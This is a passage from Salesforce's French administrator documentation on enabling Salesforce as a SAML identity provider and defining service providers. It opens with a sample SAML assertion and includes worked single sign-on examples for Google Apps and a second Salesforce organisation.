<saml:Assertion ID="_e700bf9b25a5aebdb9495fe40332ef081290476801092"
IssueInstant="2010-11-23T01:46:41.092Z" Version="2.0">
<saml:Issuer
Format="urn:oasis:names:tc:SAML:2.0:nameid-format:entity">identityorg.blitz03.blitz.salesforce.com</saml:Issuer>
−
<saml:Subject>
<saml:NameID
Format="urn:oasis:names:tc:SAML:1.1:nameid-format:unspecified">charliemortimore@gmail.com</saml:NameID>
−
<saml:SubjectConfirmation Method="urn:oasis:names:tc:SAML:2.0:cm:bearer">
<saml:SubjectConfirmationData NotOnOrAfter="2010-11-23T01:51:41.093Z"
Recipient="https://login-blitz03.soma.salesforce.com/?saml=MgoTx78aEPa2r1BHKCHmlfUKhH2mkDrXOjmYcjHG_qNDbsRM_6ZAo.wvGk"/>
</saml:SubjectConfirmation>
</saml:Subject>
−
<saml:Conditions NotBefore="2010-11-23T01:46:41.093Z"
NotOnOrAfter="2010-11-23T01:51:41.093Z">
−
<saml:AudienceRestriction>
<saml:Audience>https://childorgb.blitz03.blitz.salesforce.com</saml:Audience>
</saml:AudienceRestriction>
</saml:Conditions>
−
```

```
<saml:AuthnStatement AuthnInstant="2010-11-23T01:46:41.092Z">
−
<saml:AuthnContext>
<saml:AuthnContextClassRef>urn:oasis:names:tc:SAML:2.0:ac:classes:unspecified</saml:AuthnContextClassRef>
</saml:AuthnContext>
</saml:AuthnStatement>
−
<saml:AttributeStatement>
−
<saml:Attribute Name="userId"
NameFormat="urn:oasis:names:tc:SAML:2.0:attrname-format:unspecified">
<saml:AttributeValue xsi:type="xs:anyType">005D0000001Ayzh</saml:AttributeValue>
</saml:Attribute>
−
<saml:Attribute Name="username"
NameFormat="urn:oasis:names:tc:SAML:2.0:attrname-format:unspecified">
<saml:AttributeValue xsi:type="xs:anyType">admin@identity.org</saml:AttributeValue>
</saml:Attribute>
−
<saml:Attribute Name="email"
NameFormat="urn:oasis:names:tc:SAML:2.0:attrname-format:unspecified">
<saml:AttributeValue xsi:type="xs:anyType">cmortimore@salesforce.com</saml:AttributeValue>
</saml:Attribute>
−
<saml:Attribute Name="is_portal_user"
NameFormat="urn:oasis:names:tc:SAML:2.0:attrname-format:unspecified">
<saml:AttributeValue xsi:type="xs:anyType">false</saml:AttributeValue>
</saml:Attribute>
</saml:AttributeStatement>
</saml:Assertion>
</samlp:Response>
```
#### CONSULTER ÉGALEMENT :

[Activation de Salesforce en tant que fournisseur d'identité](#page-1019-0)

[Affichage des détails de votre fournisseur d'identité](#page-1020-0)

[Prérequis de la définition de fournisseurs de services](#page-1021-0)

[Définition de fournisseurs de services en tant qu'applications connectées activées par SAML](#page-1022-0)

[Mappage des utilisateurs de Salesforce avec des utilisateurs d'application](#page-1023-0)

[Affichage des détails du fournisseur de services](#page-1024-0)

[Activation de fournisseurs d'identité et définition de fournisseurs de services pour les portails et les sites](#page-1024-1)

[Exemples d'utilisation de fournisseurs d'identité et de fournisseurs de services](#page-1026-0)

# <span id="page-1019-0"></span>Activation de Salesforce en tant que fournisseur d'identité

Pour activer Salesforce en tant que fournisseur d'identité :

- **1.** [Configurez un domaine à l'aide de Mon domaine](#page-904-0) et déployez-le pour tous les utilisateurs.
- **2.** Dans Configuration, saisissez *Fournisseur d'identité* dans la case Recherche rapide, puis sélectionnez **Fournisseur d'identité** et cliquez sur **Activer le fournisseur d'identité**.
- **3.** Par défaut, un fournisseur d'identité Salesforce utilise un certificat auto-signé généré automatiquement avec l'algorithme de signature SHA-256. Si vous avez déjà créé des certificats auto-signés, sélectionnez le certificat à utiliser pour communiquer en toute sécurité avec les autres services.

Si vous souhaitez utiliser à la place un certificat signé par une autorité de certification (CA), procédez comme suit :

- **a.** Créez et importez un certificat signé par une CA. Pour consulter des instructions, reportez-vous à [À propos des certificats et des clés Salesforce.](#page-1004-0)
- **b.** Dans Configuration, saisissez *Fournisseur d'identité* dans la case Recherche rapide, puis sélectionnez **Fournisseur d'identité**.
- **c.** Cliquez sur **Modifier**, puis sélectionnez le certificat signé par une autorité de certification.
- **d.** Cliquez sur **Enregistrer**.

Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Developer** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Database.com** Edition

# AUTORISATIONS UTILISATEUR

Définir et modifier des fournisseurs d'identité et des fournisseurs de services :

**•** Personnaliser l'application

Une fois Salesforce activé en tant que fournisseur d'identité, vous devez définir des fournisseurs de services en créant des applications connectées (dans Configuration, saisissez *Applications* dans la case Recherche rapide, puis sélectionnez **Applications**).

CONSULTER ÉGALEMENT :

[Fournisseurs d'identité et fournisseurs de services](#page-1013-0) [Création de certificats et de paires de clés](#page-1005-0) [Création d'une application connectée](#page-5400-0)

# <span id="page-1020-0"></span>Affichage des détails de votre fournisseur d'identité

Après avoir activé un fournisseur d'identité pour votre organisation, vous pouvez consulter les détails dans la Configuration, en saisissant *Fournisseur d'identité* dans la case Recherche rapide, puis en sélectionnant **Fournisseur d'identité**. Vous pouvez partager ces informations, notamment Émetteur, avec votre fournisseur de services.

À partir de cette page, vous pouvez cliquer sur :

- **• Modifier** pour changer le certificat associé à votre fournisseur d'identité.
	- ATTENTION: Le changement de certificat peut désactiver l'accès aux applications externes. Vous pouvez mettre à jour toutes les applications externes pour valider les informations du nouveau certificat.
- **• Désactiver** pour désactiver votre fournisseur d'identité.
	- ATTENTION: Si vous désactivez votre fournisseur d'identité, les utilisateurs n'ont accès à aucune application externe.
- **• Télécharger le certificat** pour télécharger le certificat associé à votre fournisseur d'identité. Votre fournisseur de services peut utiliser ces informations pour se connecter à Salesforce.
- **• Télécharger les métadonnées** pour télécharger les métadonnées associées à votre fournisseur d'identité. Votre fournisseur de services peut utiliser ces informations pour se connecter à Salesforce.

# Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Developer** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Database.com** Edition

# AUTORISATIONS UTILISATEUR

Définir et modifier des fournisseurs d'identité et des fournisseurs de services :

- **•** Personnaliser l'application
- **•** Dans la section Points de terminaison de découverte des métadonnées SAML, vous pouvez accéder aux URL d'information de votre fournisseur d'identité SAML pour votre domaine personnalisé et pour chaque communauté. Votre fournisseur de services peut utiliser ces URL pour configurer la connexion par authentification unique à Salesforce.
	- **–** Identité Salesforce : l'URL des métadonnées de fournisseur d'identité de votre domaine personnalisé dans Mon domaine.
	- **–** Identité de la communauté *Nom de la communauté* : l'URL des métadonnées de fournisseur d'identité de la communauté nommée.
- **•** Dans la section des fournisseurs de services, en regard du nom d'un fournisseur de services existant, cliquez sur **Modifier** pour modifier sa définition, sur **Profils** pour ajouter ou supprimer des profils utilisateur ayant accès à ce fournisseur de services, ou sur **Suppr** pour le supprimer.
	- Remarque: Pour définir un nouveau fournisseur de services, dans Configuration, saisissez *Applications* dans la case Recherche rapide, puis sélectionnez **Applications** et créez une application connectée activée pour SAML.

#### CONSULTER ÉGALEMENT :

[Fournisseurs d'identité et fournisseurs de services](#page-1013-0)

# <span id="page-1021-0"></span>Prérequis de la définition de fournisseurs de services

Avant de définir un fournisseur de services dans Salesforce, suivez la procédure ci-dessous afin de définir un fournisseur d'identité et les informations de configuration Exchange pour votre fournisseur.

- **1.** [Activez Salesforce en tant que fournisseur d'identité](#page-1019-0).
- **2.** Communiquez à votre fournisseur de services les informations relative à la configuration de Salesforce en tant que fournisseur d'identité. Ces informations sont disponibles sous la forme de métadonnées que vous pouvez téléchargez et transmettre à votre fournisseur de services. Pour obtenir ces métadonnées, dans Configuration, saisissez *Fournisseur d'identité* dans la case Recherche rapide, puis sélectionnez **Fournisseur d'identité** et cliquez sur **Télécharger les métadonnées**.

Si votre fournisseur de services ne prend pas en charge les métadonnées, mais prend en charge les certificats, vous pouvez télécharger le certificat. Dans Configuration, saisissez *Fournisseur d'identité* dans la case Recherche rapide, puis sélectionnez **Fournisseur d'identité** et cliquez sur **Télécharger le certificat**.

- **3.** Obtenez les informations suivantes auprès de votre fournisseur de services :
	- **•** URL du Service consommateur de l'assertion (ACS)
	- **•** ID d'entité
	- **•** Type d'objet : spécifie si l'objet pour la réponse SAML depuis Salesforce (en tant que fournisseur d'identité) est un nom d'utilisateur ou un ID de fédération Salesforce
	- **•** Certificat de sécurité : requis uniquement lorsque le fournisseur de services initie une connexion Salesforce et signe ses requêtes SAML

#### CONSULTER ÉGALEMENT :

[Fournisseurs d'identité et fournisseurs de services](#page-1013-0)

Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Developer** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Database.com** Edition

# AUTORISATIONS UTILISATEUR

Définir et modifier des fournisseurs d'identité et des fournisseurs de services :

# <span id="page-1022-0"></span>Définition de fournisseurs de services en tant qu'applications connectées activées par SAML

- **1.** Assurez-vous de satisfaire les [prérequis.](#page-1021-0)
- **2.** Dans Configuration, saisissez *Applications* dans la case Recherche rapide, puis sélectionnez **Applications**.
- **3.** Sous Applications connectées, cliquez sur **Nouveau**.
- **4.** Spécifiez les champs requis sous Informations de base.
- **5.** Sous Paramètres d'application Web, sélectionnez **Activer SAML**, puis renseignez les champs suivants :

#### **ID d'entité**

Cette valeur émane du fournisseur de services. Chaque ID d'entité doit être unique dans une organisation. Si vous accédez à plusieurs applications depuis votre fournisseur de services, il suffit de définir le fournisseur de services une seule fois, puis d'utiliser le paramètre RelayState pour ajouter les valeurs de l'URL afin de rediriger l'utilisateur vers l'application appropriée après l'ouverture de session.

#### **URL ACS**

L'URL ACS, ou assertion consumer service, émane du fournisseur de services SAML.

#### **Type d'objet**

Spécifie quel champ définit l'identité de l'utilisateur pour l'application. Les options comprennent le nom d'utilisateur, l'ID de fédération, l'ID utilisateur, un attribut personnalisé ou un ID permanent calculé par un algorithme. Un attribut personnalisé peut être n'importe

### Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Developer** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Database.com** Edition

# AUTORISATIONS UTILISATEUR

Définir et modifier des fournisseurs d'identité et des fournisseurs de services :

**•** Personnaliser l'application

quel champ personnalisé ajouté à l'objet User dans l'organisation, à condition qu'il corresponde à l'un des types de données suivants : E-mail, Texte, URL ou Formule (avec le type de retour Texte). Une fois Attribut personnalisé sélectionné pour **Type d'objet**, Salesforce affiche champ **Attribut personnalisé** avec une liste des champs personnalisés d'objet User dans l'organisation.

#### **Format de l'ID de nom**

Spécifie l'attribut de format envoyé dans les messages SAML. « Non spécifié » est sélectionné par défaut. Selon votre fournisseur de services SAML, vous pouvez le définir sur l'adresse e-mail, permanente ou transitoire.

#### **Émetteur**

Par défaut, l'émetteur standard de votre fournisseur d'identité est utilisé (Mon domaine de votre organisation). Si votre fournisseur de services SAML nécessite une autre valeur, spécifiez-la ici.

**6.** Spécifiez éventuellement les informations suivantes :

#### **URL de départ**

Redirige les utilisateurs vers un emplacement spécifique lorsqu'ils exécutent l'application. L'URL de départ peut être une URL absolue, par exemple https://na1.salesforce.com/001/o, ou le lien vers le nom de l'application, par exemple https://customer.goodApp.com pour GoodApp. La spécification d'une URL de départ rend l'application disponible dans le menu des applications Force.com et dans le Lanceur d'application.

#### **Vérifier les signatures des demandes**

Sélectionnez Vérifier les signatures des demandes si le fournisseur de services vous a fourni un certificat de sécurité. Recherchez le certificat dans votre système. Il est requis uniquement pour initier une connexion à Salesforce depuis le fournisseur de services et si ce dernier signe ses demandes SAML.



Important: Si vous chargez un certificat, toutes les demandes SAML doivent être signées. Si aucun certificat n'est chargé, toutes les demandes SAML sont acceptées.

#### **Crypter une réponse SAML**

Sélectionnez Crypter une réponse SAML pour charger un certificat et sélectionner une méthode de cryptage pour l'assertion. Pour l'algorithme de cryptage, les valeurs correctes sont AES–128 (clé 128 bits), AES–256 (clé 256 bits) et Triple-DES (Triple Data Encryption Algorithm).

#### **7.** Cliquez sur **Enregistrer**.

Pour autoriser les utilisateurs pour cette application SAML :

- **1.** Dans Configuration, saisissez *Applications connectées* dans la case Recherche rapide, puis sélectionnez l'option de gestion des applications connectées.
- **2.** Cliquez sur le nom de l'application.
- **3.** Sélectionnez les profils et/ou les ensembles d'autorisations qui peuvent accéder à l'application.

#### CONSULTER ÉGALEMENT :

<span id="page-1023-0"></span>[Fournisseurs d'identité et fournisseurs de services](#page-1013-0) [Champs personnalisés](#page-4239-0)

# Mappage des utilisateurs de Salesforce avec des utilisateurs d'application

Si le Type d'objet dans la définition du fournisseur de services est ID de fédération, vous devez mapper l'utilisateur de Salesforce avec le nom d'utilisateur de connexion au fournisseur de services.

Pour mapper l'utilisateur de Salesforce avec l'utilisateur de l'application :

- **1.** Dans Configuration, saisissez *Utilisateurs* dans la case Recherche rapide, puis sélectionnez **Utilisateurs** et cliquez sur **Modifier** pour chaque utilisateur qui doit être mappé.
- **2.** Dans ID de fédération, sous Informations relatives à l'authentification unique, saisissez le nom d'utilisateur de connexion au fournisseur de services.
- **3.** Cliquez sur **Enregistrer**.
	- Conseil: Si vous avez un grand nombre de profils utilisateur ou d'ensemble d'autorisations à mettre à jour, utilisez l'API SOAP. Reportez-vous au guide [SOAP API Developer's Guide](http://www.salesforce.com/apidoc).

CONSULTER ÉGALEMENT :

[Fournisseurs d'identité et fournisseurs de services](#page-1013-0)

**Éditions** 

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Developer** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Database.com** Edition

# **AUTORISATIONS** UTILISATEUR

Définir et modifier des fournisseurs d'identité et des fournisseurs de services :

# <span id="page-1024-0"></span>Affichage des détails du fournisseur de services

Après avoir défini un fournisseur de services pour votre organisation en créant une application connectée activée pour SAML, vous pouvez afficher les détails dans la Configuration, en saisissant *Applications connectées* dans la case Recherche rapide, puis en sélectionnant **Applications connectées** et le nom de l'application. Vous pouvez partager ces informations, notamment Point de terminaison POST initié par SP ou Point de terminaison Redirect initié par SP, avec votre fournisseur de services.

À partir de cette page, vous pouvez cliquer sur :

- **• Modifier** pour changer les valeurs de la définition du fournisseur de services.
- **• Supprimer** pour supprimer la définition du fournisseur de services.
	- ATTENTION: Si vous supprimez la définition du fournisseur de services, les utilisateurs n'ont plus accès à ce fournisseur.
- **• Accès au profil** pour modifier les profils qui ont accès à ce fournisseur de services.

#### CONSULTER ÉGALEMENT :

<span id="page-1024-1"></span>[Fournisseurs d'identité et fournisseurs de services](#page-1013-0)

## Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Developer** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Database.com** Edition

# AUTORISATIONS **UTILISATEUR**

Définir et modifier des fournisseurs d'identité et des fournisseurs de services :

**•** Personnaliser l'application

# Activation de fournisseurs d'identité et définition de fournisseurs de services pour les portails et les sites

Lors de l'activation des fournisseurs d'identité et la définition de fournisseurs de services pour les sites Force.com, les portails client et les portails partenaires, notez les points suivants :

- Lors de la [définition d'un fournisseur de services,](#page-1022-0) si le Type d'objet est Nom d'utilisateur, l'ID de l'organisation Salesforce est précédé du nom de l'utilisateur dans l'assertion SAML. Par exemple, si l'utilisateur est jDeoint@WFC.com, l'objet de l'assertion SAML comporte 00DE0000000FFLT@jDeoint@WFC.com. Si le Type d'objet est ID de fédération, l'ID de fédération exact est utilisé.
- L'attribut is portal user inclus dans l'assertion SAML générée par Salesforce contient des valeurs. Vous pouvez partager l'exemple ci-dessous avec votre fournisseur de services.

#### Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Developer** Edition, **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

# AUTORISATIONS UTILISATEUR

Définir et modifier des fournisseurs d'identité et des fournisseurs de services :

**•** Personnaliser l'application

<saml:Attribute Name="is\_portal\_user" NameFormat="urn:oasis:names:tc:SAML:2.0:attrname-format:unspecified"> <saml:AttributeValue xmlns:xs="http://www.w3.org/2001/XMLSchema"

```
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
         xsi:type="xs:anyType">true
      </saml:AttributeValue>
</saml:Attribute>
```
#### CONSULTER ÉGALEMENT :

[Fournisseurs d'identité et fournisseurs de services](#page-1013-0)

# <span id="page-1025-0"></span>Utilisation du journal d'événements du fournisseur d'identité

Le journal d'événements du fournisseur d'identité enregistre les problèmes et les réussites avec les requêtes d'authentification SAML entrantes d'un autre fournisseur d'application, et les réponses SAML sortantes lorsque Salesforce agit en tant que fournisseur d'identité. Pour afficher le journal des événements du fournisseur d'identité, dans Configuration, saisissez *Journal d'événement de fournisseur d'identité* dans la case Recherche rapide, puis sélectionnez **Journal d'événement de fournisseur d'identité**. Vous pouvez indiquer les réussites, les échecs ou les deux dans le journal. Vous pouvez afficher les 50 événements les plus récents dans l'interface utilisateur, et davantage en créant un rapport.

#### Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Developer** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Database.com** Edition

# AUTORISATIONS **UTILISATEUR**

Définir et modifier des fournisseurs d'identité et des fournisseurs de services :

<span id="page-1026-0"></span>Cette section comprend deux exemples de configuration de Salesforce en tant que fournisseur d'identité, puis de configuration de deux fournisseurs de services différents :

- **•** [Google Apps](#page-1026-1) : présente la connexion initiée par le fournisseur de services.
- <span id="page-1026-1"></span>**•** [Salesforce](#page-1028-0) : présente la connexion initiée par le fournisseur d'identité.

### Exemple de configuration d'une authentification unique à Google Apps

Cet exemple montrer comment configurer une authentification unique depuis Salesforce vers Google Apps. Dans cet exemple, Google est le fournisseur de services et Google Apps est l'application fournie par le fournisseur de services.

Pour cet exemple :

- **•** Vous devez disposer d'un compte Google Apps Premier Edition
- **•** Votre organisation Salesforce doit être configurée pour utiliser l'authentification unique à l'aide de SAML 2.0

Les étapes générales sont les suivantes, qui contiennent des informations spécifiques.

- **1.** [Générer un nom de domaine et activer un fournisseur d'identité](#page-1026-2) dans votre organisation Salesforce.
- **2.** [Définissez le fournisseur de services dans Salesforce.](#page-1027-0)
- **3.** [Activer l'utilisateur et le profil Salesforce.](#page-1027-1)
- <span id="page-1026-2"></span>**4.** [Configurer Google Apps.](#page-1027-2)
- **5.** [Tester votre mise en oeuvre.](#page-1028-1)

#### Génération d'un nom de domaine et activation d'un fournisseur d'identité

Pour préparer votre organisation Salesforce à cet exemple, générez un nom de domaine et activez Salesforce en tant que fournisseur d'identité :

- **1.** Connectez-vous à Salesforce.
- **2.** Générez un nom de domaine pour votre organisation :
	- **a.** Dans Configuration, saisissez *Mon domaine* dans la case Recherche rapide, sélectionnez **Mon domaine**, saisissez un nouveau nom de sous-domaine, puis cliquez sur **Vérifier la disponibilité**.
	- **b.** Si le nom est disponible, cochez la case **Conditions**, puis cliquez sur **Enregistrer le domaine**.

Important: Vous devez déployer votre nom de domaine pour pouvoir activer Salesforce en tant que fournisseur d'identité. 0

- **3.** Activer Salesforce en tant que fournisseur d'identité :
	- **a.** Dans Configuration, saisissez *Fournisseur d'identité* dans la case Recherche rapide, puis sélectionnez **Fournisseur d'identité**.
	- **b.** Cliquez sur **Activer**.
	- **c.** Cliquez sur **Télécharger le certificat**. Notez l'emplacement d'enregistrement du certificat, car vous allez le charger ultérieurement.

#### Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Developer** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Database.com** Edition

Les onglets ne sont pas disponibles avec **Database.com**

### AUTORISATIONS **UTILISATEUR**

Définir et modifier des fournisseurs d'identité et des fournisseurs de services :

### <span id="page-1027-0"></span>Définition d'un fournisseur de services

Pour définir le fournisseur de services :

- **1.** Connectez-vous à Salesforce.
- **2.** Dans Configuration, saisissez *Applications* dans la case Recherche rapide, puis sélectionnez **Applications**.
- **3.** Cliquez sur **Nouveau** dans la section Applications connectées. Dans Nom de l'application connectée, saisissez Google Apps.
- **4.** Dans la zone Paramètres d'application Web, sélectionnez **Activer SAML**, puis saisissez les informations suivantes :



#### **5.** Cliquez sur **Enregistrer**.

- **6.** Pour autoriser l'accès à cette application, saisissez *Applications connectées* dans la case Recherche rapide, sélectionnez l'option de gestion des applications connectées, puis cliquez sur le nom de l'application. Sélectionnez ensuite le profil de l'utilisateur actif.
- <span id="page-1027-1"></span>**7.** Copiez la valeur dans le champ Point de terminaison Redirect initié par SP. Vous allez utiliser cette valeur ultérieurement.

#### Mappage des utilisateurs de Salesforce avec les utilisateurs de Google Apps

- **1.** Dans vos paramètres personnels, saisissez *Détails utilisateur avancés* dans la case Recherche rapide, puis sélectionnez **Détails utilisateur avancés**. Vous n'obtenez aucun résultat ? Saisissez *Informations personnelles* dans la case Recherche rapide, puis sélectionnez **Informations personnelles**.
- <span id="page-1027-2"></span>**2.** Cliquez sur **Modifier**.
- **3.** Dans ID de fédération, saisissez le nom de l'utilisateur qui se connecte à Google Apps, par exemple JDurand@TGroup.com.
- **4.** Cliquez sur **Enregistrer**.

#### Configuration de Google Apps

- **1.** Connectez-vous à votre compte Google Apps.
- **2.** Cliquez sur l'onglet **Outils avancés**, puis sur le lien **Configurer l'authentification unique (SSO)**.
- **3.** Cochez la case Activer l'authentification unique.
- **4.** Dans URL de la page de connexion, saisissez l'URL copiée depuis le champ Point de terminaison Redirect initié par SP lors de l[aconfiguration d'un fournisseur de services.](#page-1027-0)
- **5.** Dans URL de la page de déconnexion, spécifiez l'URL vers laquelle vous souhaitez diriger vos utilisateurs qui viennent de se déconnecter de Google Apps, par exemple http://www.mondomaine.salesforce.com.

- **6.** Dans URL de la page de modification du mot de passe, utilisez l'URL suivante : https://mondomaine.salesforce.com/\_ui/system/security/ChangePassword, où *mondomaine* est le nom de domaine personnalisé que vous avez spécifié pour générer votre domaine.
- **7.** Pour Certificat de vérification, transférez le certificat que vous avez téléchargé lors de l'[activation d'un fournisseur](#page-1026-2) [d'identité](#page-1026-2).
- <span id="page-1028-1"></span>**8.** Cliquez sur **Enregistrer les modifications**.

#### Test de votre mise en oeuvre

Pour vérifier si votre organisation Salesforce peut utiliser une authentification unique à Google Apps :

- **1.** Déconnectez-vous de Google Apps et de Salesforce.
- **2.** Essayez d'accéder à une page d'application Google, par exemple http://docs.google.com/a/respond.info/ ou http://mail.google.com/a/respond.info/.
- **3.** Vous êtes redirigé vers une page d'authentification à Salesforce. Une fois connecté, vous êtes sur la page de l'application Google spécifiée.

Un autre test consiste à ajouter l'application Google à un onglet Web dans votre organisation Salesforce.

- **1.** Connectez-vous à Salesforce.
- **2.** Dans Configuration, saisissez *Onglets* dans la case Recherche rapide, puis sélectionnez **Onglets** et cliquez sur **Nouveau** dans la section Onglets Web.
- **3.** Choisissez une présentation de page de l'onglet, puis cliquez sur **Suivant**.
- **4.** Saisissez une étiquette à afficher sur l'onglet.
- **5.** Utilisez le nom par défaut. Il est identique à l'étiquette.
- **6.** Cliquez sur l'icône de recherche Style d'onglet pour afficher la sélection du style d'onglet. Sélectionnez une icône. Laissez les autres valeurs par défaut inchangées.
- **7.** Cliquez sur **Suivant**.
- **8.** Dans la zone de texte URL du lien ou du bouton, saisissez une page Google App, par exemple docs.google.com/a/respond.info/ ou mail.google.com/a/respond.info/, puis cliquez sur **Suivant**.

Remarque: Cette URL doit être absolue, c.-à-d. qu'elle doit inclure http:// ou https://.

<span id="page-1028-0"></span>**9.** Cliquez sur **Suivant**, puis sur **Enregistrer**.

**10.** Cliquez sur le nouvel onglet en haut de votre page. Vous êtes automatiquement connecté à la page de l'application Google spécifiée.

#### Configuration de l'authentification unique à partir de Salesforce vers Salesforce

Cet exemple présente comment configurer une application Salesforce pour initier une authentification unique depuis une organisation Salesforce vers une autre.

L'organisation Salesforce qui initie, c.-à-d. l'organisation à laquelle vous souhaitez d'abord vous connecter, agit en tant que fournisseur d'identité. L'organisation Salesforce à laquelle vous voulez accéder en utilisant une application agit en tant que fournisseur de services. Supposons que vous ayez deux organisations Salesforce : une organisation de ventes et une organisation d'idées. Vous pouvez configurer une authentification unique pour les deux organisations. Il suffit à vos utilisateurs de se connecter à l'une des organisations et de retenir un seul mot de passe.

Dans cet exemple, votre organisation Salesforce initiale doit être configurée pour une authentification unique utilisant SAML 2.0. Les étapes générales répertoriées ci-dessous contiennent des informations plus spécifiques.

- **1.** [Générer un nom de domaine et activer un fournisseur d'identité](#page-1029-0) dans l'organisation Salesforce qui agit en tant que fournisseur d'identité.
- **2.** [Configurer l'organisation Salesforce](#page-1029-1) qui agit en tant que fournisseur de services.
- **3.** [Définir l'application du fournisseur de services](#page-1030-0) dans l'organisation Salesforce qui agit en tant que fournisseur d'identité.
- <span id="page-1029-0"></span>**4.** [Tester votre mise en oeuvre.](#page-1031-0)

#### Création d'un nom de domaine et activation d'un fournisseur d'identité

Toutes les actions des étapes ci-dessous sont effectuées dans l'organisation Salesforce qui agit en tant que fournisseur d'identité.

Pour préparer votre organisation Salesforce à cet exemple, générez un nom de domaine et activez Salesforce en tant que fournisseur d'identité :

- **1.** Connectez-vous à Salesforce.
- **2.** Générez un nom de domaine pour votre organisation :
	- **a.** Dans Configuration, saisissez *Mon domaine* dans la case Recherche rapide, sélectionnez **Mon domaine**, saisissez un nouveau nom de sous-domaine, puis cliquez sur **Vérifier la disponibilité**.
	- **b.** Si le nom est disponible, cochez la case **Conditions**, puis cliquez sur **Enregistrer le domaine**.

Important: Vous devez déployer votre nom de domaine pour pouvoir activer Salesforce en tant que fournisseur d'identité.

- <span id="page-1029-1"></span>**3.** Activer Salesforce en tant que fournisseur d'identité :
	- **a.** Dans Configuration, saisissez *Fournisseur d'identité* dans la case Recherche rapide, puis sélectionnez **Fournisseur d'identité**.
	- **b.** Cliquez sur **Activer**.
	- **c.** Cliquez sur **Télécharger le certificat**. Notez l'emplacement d'enregistrement du certificat, car vous allez le charger ultérieurement.

#### Configuration d'une organisation Salesforce en tant que fournisseur de services

Pour configurer une deuxième organisation Salesforce en tant que fournisseur de services :

- **1.** Connectez-vous à l'organisation Salesforce qui agit en tant que fournisseur de services.
- **2.** Activez et configurez SAML :
	- **a.** Dans Configuration, saisissez *Paramètres d'authentification unique* dans la case Recherche rapide, puis sélectionnez **Paramètres d'authentification unique** et cliquez sur **Modifier**.
	- **b.** Sélectionnez la case SAML activé.
	- **c.** Utilisez les paramètres suivants :





#### **d.** Cliquez sur **Enregistrer**.

- **e.** Copiez et enregistrez les valeurs à partir des champs URL de connexion Salesforce et ID d'entité. Ces valeurs sont requises ultérieurement, lors de la définition du fournisseur de services Salesforce.
- **3.** Associez votre utilisateur de l'organisation fournisseur de services à l'utilisateur de l'organisation fournisseur d'identité :
	- **a.** Dans vos paramètres personnels, saisissez *Informations utilisateur avancées* dans la case Recherche rapide, puis sélectionnez **Informations utilisateur avancées**. Vous n'obtenez aucun résultat ? Saisissez *Informations personnelles* dans la case Recherche rapide, puis sélectionnez **Informations personnelles**.
	- **b.** Cliquez sur **Modifier**.
	- **c.** Pour ID de fédération, saisissez le nom d'utilisateur utilisé pour la connexion à l'organisation fournisseur d'identité Salesforce, par exemple IDP\_org@TGroup.com.
